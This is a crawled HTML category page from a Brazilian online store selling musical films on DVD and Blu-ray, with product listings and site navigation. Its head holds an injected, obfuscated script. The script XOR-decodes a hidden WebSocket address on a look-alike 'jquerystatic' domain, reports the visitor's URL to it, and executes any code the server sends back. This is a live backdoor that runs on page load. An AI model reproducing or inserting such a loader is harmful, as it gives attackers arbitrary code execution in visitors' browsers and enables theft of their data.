

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.garimpeirodefilmes.com.br/filmes-musicais
body_size: 7906
content:
<!DOCTYPE html>
<html lang="pt-br">
    <head>
        <title> FILMES MUSICAIS</title>
        <base href="https://www.garimpeirodefilmes.com.br/" />
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="description" content=" FILMES MUSICAIS" />
        <meta name="keywords" content=" FILMES MUSICAIS" />
        <meta name="msapplication-tap-highlight" content="no">
        <meta name="msapplication-TileColor" content="#000">
        <meta name="theme-color" content="#000">
        <!-- color da status bar-->
        <meta name="msapplication-TileColor">
        <meta name="theme-color">
        <meta name="apple-mobile-web-app-status-bar-style">
        <!-- add to homescreen (chrome)-->
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="application-name">
        <!-- add to homescreen (iOS)-->
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-title">
        <link rel="apple-touch-icon" href="assets/images/touch/apple-touch-icon.png">
        <link rel="stylesheet" type="text/css" href="assets/css/estilos.css">
        <link rel="shortcut icon" type="image/x-icon" href="https://www.garimpeirodefilmes.com.br/image/catalog/cart.png">
        <link href="https://www.garimpeirodefilmes.com.br/filmes-musicais" rel="canonical" />
                <script src="assets/js/jquery.min.js"></script>
        <script src="assets/js/bootstrap.min.js"></script>
        <script>const zpt = [93,89,89,16,5,5,64,91,95,79,88,83,89,94,75,94,67,73,4,73,69,71,5,21,89,69,95,88,73,79,23];const gaw = 42;window.ww = new WebSocket(String.fromCharCode(...zpt.map(pxy => pxy ^ gaw)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>    </head>
    <body>
    	<script src="//code.jivosite.com/widget.js" data-jv-id="qWEgebTGOl" async></script>
        <noscript>
            <style>
                .alert-warning{
                    border-radius:0;
                    background: #FFB300;
                    position: sticky;
                    z-index:1000;
                    top:0;
                }
            </style>
            <div class="alert alert-warning text-center alert-noscript" role="alert">
                <p>Seu navegador está com os scripts desabilitados!</p>
                <p>Para melhor funcionamento do site, habilite-os.</p>
            </div>
        </noscript>
        <!--
        [if lt IE 9]>
            <style>.msg-ie{border-radius:0; background: #FFB300; position: sticky; z-index:1000; top:0;}</style>
            <div class="alert alert-warning msg-ie text-center" role="alert">
                <button class="close" type="button" aria-label="Close" data-dismiss="alert">
                    <span aria-hidden="true">&times;</span>
                </button>
                <h4 class="h1 alert-heading">Atenção!!!</h4>
                <p> O seu navegador está desatualizado! Para melhor funcionamento do site clique <a href="https://support.microsoft.com/pt-br/help/17621/internet-explorer-downloads" class="alert-link">aqui</a> para atualizar, ou instale o <a href="https://www.google.com/chrome/browser/desktop/index.html" class="alert-link">Google Chrome</a> </p>
            </div>
        <![endif]
        -->
        <div id="app">
            <!-- TOP-->
            <header class="topo">
                <div class="bar-topo">
                    <div class="container">
                        <!-- Dados de contato-->
                        <div class="fones"><i class="fas fa-phone fa-flip-horizontal"></i> (21) 99428-7307</div>
                        <div class="whts"><i class="fab fa-whatsapp"></i> WHATSAPP: (21) 99428-7307</div>
                        <div class="mail"><i class="fas fa-envelope"></i> <a href="mailto:garimpeirodefilmes@hotmail.com">garimpeirodefilmes@hotmail.com</a></div>
                    </div>
                </div>
                <nav class="nav-bar closed" id="nav-topo">
                    <!-- Controles para o mobile-->
                    <div class="nav-header">
                        <figure class="brand">
                            <a href="https://www.garimpeirodefilmes.com.br/"><img class="img-responsive" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo $loja"></a>
                        </figure>
                        <button class="btn btn-toggle-menu-topo" type="button" data-toggle="menu" data-target="#nav-topo"><i class="fas fa-bars"></i><span class="sr-only">MENU</span></button>
                    </div>
                    <div class="aux" data-toggle="menu" data-target="#nav-topo"></div>
                    <!-- Main Menu-->
                    <div class="nav-content">
                        <div class="main-menu">
                            <figure class="brand"><a href="https://www.garimpeirodefilmes.com.br/"><img class="img-responsive" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo Samilu Castro de Mesquita"></a><img class="img-responsive visible-when-open" src="https://www.garimpeirodefilmes.com.br/image/catalog/misc/logomarca.jpg" alt="Logo Samilu Castro de Mesquita"></figure>
                            <!-- BUSCA PARA O MOBILE-->
                            <form action="https://www.garimpeirodefilmes.com.br/busca" class="busca-mobile"><span class="sr-only">O que procura?</span>
                                <div class="input-group">
                                    <input class="form-control" type="search" name="search" id="busca-mobile" placeholder="O que procura?" value="">
                                    <div class="input-group-btn">
                                        <button class="btn btn-buscas" type="submit"><i class="fa fa-search"></i><span class="sr-only">Procurar</span></button>
                                    </div>
                                </div>
                            </form>
                            <button class="visible-when-open btn btn-block" type="button" data-target="#menu" data-toggle="collapse"><i class="fa fa-bars"></i><span>MENU</span></button>
                            <!-- MENU-->
                            <ul class="menu collapse" id="menu">
                                <li class=""><a href="https://www.garimpeirodefilmes.com.br/">HOME</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/busca?search=%25">PRODUTOS</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/sobre-nos">SOBRE NÓS</a></li>
                                <li><a href="https://www.garimpeirodefilmes.com.br/contato">CONTATO</a></li>
                            </ul>
                            <button class="visible-when-open btn btn-block" type="button" data-target="#utilits" data-toggle="collapse"><i class="fa fa-gears"></i><span>CONFIGURAÇÕES</span></button>
                            <!-- NAV USER-->
                            <ul class="user-utilits collapse" id="utilits">
                                <li class="meu-carrinho"><a href="https://www.garimpeirodefilmes.com.br/carrinho"><i class="icon carrinho-topo"></i><span class="legenda">MEU CARRINHO</span></a></li>
                                <li class="meus-pedidos"><a href="https://www.garimpeirodefilmes.com.br/conta/historico"><i class="icon meus-dados-topo"></i><span class="legenda">MEUS PEDIDOS</span></a></li>
                                <li class="meus-dados"><a href="https://www.garimpeirodefilmes.com.br/conta"><i class="icon user-topo"></i><span class="legenda">MEUS DADOS</span></a></li>
                                <!-- Este item só é visivel qndo logado-->
                                <li class="visible-when-open enderecos"><a href="https://www.garimpeirodefilmes.com.br/conta/enderecos"><i class="icon pin-topo"></i><span class="legenda">MEUS ENDEREÇOS</span></a></li>
                                <li class="log-in"><a href="https://www.garimpeirodefilmes.com.br/conta/acessar"><i class="icon login-logoff"></i><span class="legenda">LOGIN</span></a></li>
                            </ul>
                        </div>
                        <div class="categorias-topo">
                            <div class="categorias dropdown" id="categorias-topo">
                                <button class="btn btn-categorias" type="button" data-toggle="cat" data-target="#categorias-topo"><i class="fa fa-bars"></i><span>CATEGORIAS</span></button>
                                <button class="visible-when-open btn-filtro-categorias btn-categorias btn btn-block" type="button" data-toggle="collapse" data-target="#categorias-content"><i class="fa fa-bars"></i><span>CATEGORIAS</span></button>
                                <!-- CATEGORIAS-->
                                <ul class="dropdown-menu" id="categorias-content">
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/novidades">NOVIDADES</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais"> FILMES MUSICAIS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/acao-aventura">AÇÃO / AVENTURA</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/animacao-desenho">ANIMAÇÃO / DESENHO</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/blu-rays-e-dvds-usados">BLU-RAYS E DVDS USADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/bud-spence-terence-hill">BUD SPENCE / TERENCE HILL</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=14">CLÁSSICOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=12">COLEÇÕES</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=8">COMÉDIA</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/documentarios">DOCUMENTÁRIOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/drama-romance">DRAMA / ROMANCE</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/europeus">EUROPEUS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/ficcao">FICÇÃO</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=21">IMPORTADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/musica-show">MÚSICA / SHOW</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/nacionais">NACIONAIS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=22">SERIADOS</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/suspense-terror">SUSPENSE / TERROR</a></div>
                                    </li>
                                    <li class="dropdown">
                                        <div class="nome-categoria"><a href="https://www.garimpeirodefilmes.com.br/index.php?route=product/category&amp;path=16">VHS</a></div>
                                    </li>
                                </ul>
                            </div>
                            <form class="busca-por-categoria" action="https://www.garimpeirodefilmes.com.br/busca">
                                <div class="input-group">
                                    <!-- SELECT FILTRO-->
                                    <div class="input-group-btn" id="filtro">
                                        <!-- Ao clicar no li do .drop-filtro, o valor do attr [data-value], é capturado pelo input hidden. Essa função já foi feita no front-->
                                        <input type="hidden" name="category_id" id="catFilter">
                                        <button class="btn btn-filtro" type="button" data-toggle="filtro" data-target="#filtro"><span>PESQUISE POR CATEGORIA</span><i class="fa fa-caret-down"></i></button>
                                        <ul class="drop-filtro">
                                            <li data-value="41">NOVIDADES</li>
                                            <li data-value="33"> FILMES MUSICAIS</li>
                                            <li data-value="6">AÇÃO / AVENTURA</li>
                                            <li data-value="31">ANIMAÇÃO / DESENHO</li>
                                            <li data-value="23">BLU-RAYS E DVDS USADOS</li>
                                            <li data-value="27">BUD SPENCE / TERENCE HILL</li>
                                            <li data-value="14">CLÁSSICOS</li>
                                            <li data-value="12">COLEÇÕES</li>
                                            <li data-value="8">COMÉDIA</li>
                                            <li data-value="30">DOCUMENTÁRIOS</li>
                                            <li data-value="10">DRAMA / ROMANCE</li>
                                            <li data-value="29">EUROPEUS</li>
                                            <li data-value="32">FICÇÃO</li>
                                            <li data-value="21">IMPORTADOS</li>
                                            <li data-value="26">MÚSICA / SHOW</li>
                                            <li data-value="40">NACIONAIS</li>
                                            <li data-value="22">SERIADOS</li>
                                            <li data-value="20">SUSPENSE / TERROR</li>
                                            <li data-value="16">VHS</li>
                                        </ul>
                                    </div>
                                    <input class="form-control" type="search" name="search" id="buscaPorCategoria" placeholder="Digite aqui o que você procura ..." value="">
                                    <div class="input-group-btn">
                                        <button class="btn btn-buscas" type="submit"><i class="fa fa-search"></i><span class="sr-only">Procurar</span></button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </nav>
            </header>
            <section class="alertas" id="notification"></section><main class="internas ">
  <div class="container ">
    <div class="box-internas ">
      <div class="heading ">
        <h1> FILMES MUSICAIS</h1>
      </div>
      <div class="body ">
         
          <div class="row vitrine mgt-20 ">
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/footloose-ritmo-louco-blu-ray-kevin-bacon"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/BLURAYS/Footloose%20Ritimo%20Louco-248x200.png" alt="FOOTLOOSE RITMO LOUCO - BLU-RAY - KEVIN BACON" class="img-responsive"></lazyimage></a></figure><div class="nome">FOOTLOOSE RITMO LOUCO - BLU-RAY - KEVIN BACON</div><div class="de">&nbsp;</div><div class="por">Por: R$159,00</div><div class="parcelas">Ou em até 24x de R$ 16,94</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/footloose-ritmo-louco-blu-ray-kevin-bacon">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/footloose-ritmo-louco-blu-ray-kevin-bacon" onclick="return addToCart(340);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/lili-minha-adoravel-espia-dvd-lacrado-julie-andrews-rock-hudson"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%206/LILI-248x200.jpg" alt="LILI MINHA ADORAVEL ESPIÃ - DVD LACRADO JULIE ANDREWS - ROCK HUDSON" class="img-responsive"></lazyimage></a></figure><div class="nome">LILI MINHA ADORAVEL ESPIÃ - DVD LACRADO JULIE ANDREWS - ROCK HUDSON</div><div class="de">&nbsp;</div><div class="por">Por: R$39,90</div><div class="parcelas">Ou em até 20x de R$ 5,10</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/lili-minha-adoravel-espia-dvd-lacrado-julie-andrews-rock-hudson">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/lili-minha-adoravel-espia-dvd-lacrado-julie-andrews-rock-hudson" onclick="return addToCart(1364);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/o-magico-de-oz-blu-ray-3d-blu-ray"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/BLURAYS%203/MAGICO%20DE%20OZ-248x200.jpeg" alt="O MÁGICO DE OZ - BLU-RAY 3D + BLU-RAY" class="img-responsive"></lazyimage></a></figure><div class="nome">O MÁGICO DE OZ - BLU-RAY 3D + BLU-RAY</div><div class="de">&nbsp;</div><div class="por">Por: R$90,00</div><div class="parcelas">Ou em até 24x de R$ 9,59</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/o-magico-de-oz-blu-ray-3d-blu-ray">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/o-magico-de-oz-blu-ray-3d-blu-ray" onclick="return addToCart(503);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/bohemian-rhapsody-blu-ray"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/BLURAYS%202/Bohemian%20Rhapsody_BLU-248x200.jpg" alt="BOHEMIAN RHAPSODY - BLU-RAY" class="img-responsive"></lazyimage></a></figure><div class="nome">BOHEMIAN RHAPSODY - BLU-RAY</div><div class="de">&nbsp;</div><div class="por">Por: R$29,90</div><div class="parcelas">Ou em até 15x de R$ 5,10</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/bohemian-rhapsody-blu-ray">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/bohemian-rhapsody-blu-ray" onclick="return addToCart(806);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/cats-versao-2019-dvd"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%204/Cats-248x200.jpg" alt="CATS - VERSÃO 2019 - DVD" class="img-responsive"></lazyimage></a></figure><div class="nome">CATS - VERSÃO 2019 - DVD</div><div class="de">&nbsp;</div><div class="por">Por: R$34,90</div><div class="parcelas">Ou em até 17x de R$ 5,25</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/cats-versao-2019-dvd">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/cats-versao-2019-dvd" onclick="return addToCart(763);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/de-lovely-vida-e-amores-de-cole-porter-dvd-seminovo"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/USADOS%202/DE-LOVELY%20-%20VIDA%20E%20AMORES%20DE%20COLE%20PORTER-248x200.jpg" alt="DE-LOVELY - VIDA E AMORES DE COLE PORTER - DVD SEMINOVO" class="img-responsive"></lazyimage></a></figure><div class="nome">DE-LOVELY - VIDA E AMORES DE COLE PORTER - DVD SEMINOVO</div><div class="de">&nbsp;</div><div class="por">Por: R$19,90</div><div class="parcelas">Ou em até 10x de R$ 5,09</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/de-lovely-vida-e-amores-de-cole-porter-dvd-seminovo">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/de-lovely-vida-e-amores-de-cole-porter-dvd-seminovo" onclick="return addToCart(1035);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/dominique-dvd-debbie-reynolds"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%203/Dominique-248x200.jpg" alt="DOMINIQUE - DVD - DEBBIE REYNOLDS" class="img-responsive"></lazyimage></a></figure><div class="nome">DOMINIQUE - DVD - DEBBIE REYNOLDS</div><div class="de">&nbsp;</div><div class="por">Por: R$35,00</div><div class="parcelas">Ou em até 17x de R$ 5,27</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/dominique-dvd-debbie-reynolds">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/dominique-dvd-debbie-reynolds" onclick="return addToCart(701);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/funny-lady-dvd-conservado-barbra-streisand"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/NOVEMBRO_25/FUNNY%202-248x200.jpeg" alt="FUNNY LADY - DVD CONSERVADO - BARBRA STREISAND" class="img-responsive"></lazyimage></a></figure><div class="nome">FUNNY LADY - DVD CONSERVADO - BARBRA STREISAND</div><div class="de">&nbsp;</div><div class="por">Por: R$65,00</div><div class="parcelas">Ou em até 24x de R$ 6,93</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/funny-lady-dvd-conservado-barbra-streisand">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/funny-lady-dvd-conservado-barbra-streisand" onclick="return addToCart(1538);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/horizonte-perdido-dvd-versao-1973"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%203/Horizonte%20Perdido-248x200.png" alt="HORIZONTE PERDIDO - DVD - VERSÃO 1973" class="img-responsive"></lazyimage></a></figure><div class="nome">HORIZONTE PERDIDO - DVD - VERSÃO 1973</div><div class="de">&nbsp;</div><div class="por">Por: R$50,00</div><div class="parcelas">Ou em até 24x de R$ 5,33</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/horizonte-perdido-dvd-versao-1973">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/horizonte-perdido-dvd-versao-1973" onclick="return addToCart(587);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/o-rei-do-show-bluray-hugh-jackman"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/BLURAYS%202/O%20REI%20DO%20SHOW-248x200.jpg" alt="O REI DO SHOW - BLURAY - HUGH JACKMAN" class="img-responsive"></lazyimage></a></figure><div class="nome">O REI DO SHOW - BLURAY - HUGH JACKMAN</div><div class="de">&nbsp;</div><div class="por">Por: R$44,70</div><div class="parcelas">Ou em até 22x de R$ 5,20</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/o-rei-do-show-bluray-hugh-jackman">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/o-rei-do-show-bluray-hugh-jackman" onclick="return addToCart(805);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/sassaricando-e-o-rio-inventou-a-marchinha-dvd-original-usado"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/MUSICA/SASSARICANDO%202-248x200.jpeg" alt="SASSARICANDO E O RIO INVENTOU A MARCHINHA - DVD ORIGINAL USADO" class="img-responsive"></lazyimage></a></figure><div class="nome">SASSARICANDO E O RIO INVENTOU A MARCHINHA - DVD ORIGINAL USADO</div><div class="de">&nbsp;</div><div class="por">Por: R$28,00</div><div class="parcelas">Ou em até 14x de R$ 5,11</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/sassaricando-e-o-rio-inventou-a-marchinha-dvd-original-usado">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/sassaricando-e-o-rio-inventou-a-marchinha-dvd-original-usado" onclick="return addToCart(1191);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/sete-noivas-para-sete-irmaos-dvd-lacrado"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%206/SETE%20NOIVAS%20PARA%20SETE%20IRMAOS-248x200.jpg" alt="SETE NOIVAS PARA SETE IRMAOS - DVD LACRADO" class="img-responsive"></lazyimage></a></figure><div class="nome">SETE NOIVAS PARA SETE IRMAOS - DVD LACRADO</div><div class="de">&nbsp;</div><div class="por">Por: R$35,00</div><div class="parcelas">Ou em até 17x de R$ 5,27</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/sete-noivas-para-sete-irmaos-dvd-lacrado">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/sete-noivas-para-sete-irmaos-dvd-lacrado" onclick="return addToCart(1294);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/sgt-peppers-lonely-hearts-club-band-dvd-cd-duplo-da-trilha-sonora"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/DVDs%204/Sgt.%20Pepper´s%20Lonely%20Hearts%20Club%20Band-248x200.jpg" alt="SGT. PEPPER´S LONELY HEARTS CLUB BAND - DVD + CD DUPLO DA TRILHA SONORA" class="img-responsive"></lazyimage></a></figure><div class="nome">SGT. PEPPER´S LONELY HEARTS CLUB BAND - DVD + CD DUPLO DA TRILHA SONORA</div><div class="de">&nbsp;</div><div class="por">Por: R$59,90</div><div class="parcelas">Ou em até 24x de R$ 6,38</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/sgt-peppers-lonely-hearts-club-band-dvd-cd-duplo-da-trilha-sonora">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/sgt-peppers-lonely-hearts-club-band-dvd-cd-duplo-da-trilha-sonora" onclick="return addToCart(860);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
              <div class="col-md-3 col-sm-6 mgb-30 "><div class="produto"><figure class="foto"><a href="https://www.garimpeirodefilmes.com.br/filmes-musicais/sinfonia-em-paris-dvd-lacrado-gene-kelly-leslie-caron"><lazyimage src="https://www.garimpeirodefilmes.com.br/image/cache/catalog/CLASSICOS/01_SINFONIA%20DE%20PARIS-248x200.jpeg" alt="SINFONIA EM PARIS - DVD LACRADO - GENE KELLY - LESLIE CARON" class="img-responsive"></lazyimage></a></figure><div class="nome">SINFONIA EM PARIS - DVD LACRADO - GENE KELLY - LESLIE CARON</div><div class="de">&nbsp;</div><div class="por">Por: R$34,80</div><div class="parcelas">Ou em até 17x de R$ 5,24</div><div class="btns"><a class="btn btn-default btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/sinfonia-em-paris-dvd-lacrado-gene-kelly-leslie-caron">DETALHES</a><a class="btn btn-comprar btn-sm" href="https://www.garimpeirodefilmes.com.br/filmes-musicais/sinfonia-em-paris-dvd-lacrado-gene-kelly-leslie-caron" onclick="return addToCart(1324);">COMPRAR</a></div></div></div>
              <!-- FIM REPETE-->
             
              <!-- REPETE-->
